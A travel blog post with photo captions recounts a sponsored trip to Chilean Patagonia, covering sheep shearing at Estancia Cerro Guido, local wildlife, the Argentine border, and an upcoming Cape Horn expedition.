
Don Bosco Cathedral.


Glacial Stream.

Looking South TO Chile. TotalAdventure will depart tomorrow afternoon throught the Beagle Channel and past Cape Horn.
TotalAdventure returns to Ushuaia Argentina on December 13 . We are extremely unlikely to have any internet or cellular contact while on the expedition, but perhaps a sporadic link. TotalAdventure looks forward to sharing the adventure with everyone !
This article is the first of a two part story – where TotalAdventure explores the southernmost reaches of the inhabited world. TotalAdventure was invited by the Adventure Travel Trade Association and SERNATUR ( Chile Ministry of Tourism) to joining two expeditions – one in Torres del Paine National Park – more detail in the next article and another engaging in other activities on Estancias and in the vast preserves of nature. SERNATUR paid for air travel and other essentials. The trips I joined were run by Chile Nativo. Besides exploring the incredible nature of the region – we met with 25 companies chosen to work with us to sell their packages on TotalAdventure. 32 other buyers , along with press , were invited to promote the pristine unspoiled remote areas of Chilean Patagonia , the Strait of Magellan – the Gateway To The Antarctic.
TotalAdventure has been commuting to the Southern Cone this year. First, 8 hours to Santiago. Then another 4 hours down to Puerto Natales.
To El Fin Del Mundo – The End Of The World.
From Summer To Winter.

Where The Guanacos Roam.

Stripped Clean By Pumas.

Rheas, A Smaller Version Of The South African Ostrich.

Argentina Border. In order to drive to other parts of Chile, one must drive over 1600 km through Argentina. Chile is almost all islands or impassable glaciers and forest from Puerto Natales to Puerto Montt. Relations between the two competing Latin giants are cordial ,but not always friendly.

We spent the day at Estancia Cerro Guido, very near the Argentine border crossing at Río Don Guillermo. The Estancia has huge herds of sheep, and allows visitors to experience daily life on the Patagonian steppes.

The sheep are very wooly by winter’s end.

It’s time for a haircut. While the ewe is mildly annoyed, there is no pain. It can be dangerous for the wool to get too thick and heavy. In freezing rain and heavy snow, the animals can’t move and can die of cold. This past winter ( May to October) was the coldest and snowiest in many years – the Estancia had to rescue some herds .

The wool is shipped all over the world to be made into high quality sweaters, dresses, socks and hats.


Lunch at Estancia Cerro Guido. Parilla del Cordero. ( Lamb ) A guest might enjoy this daily.

View From On High – Towards Torres Del Paine.
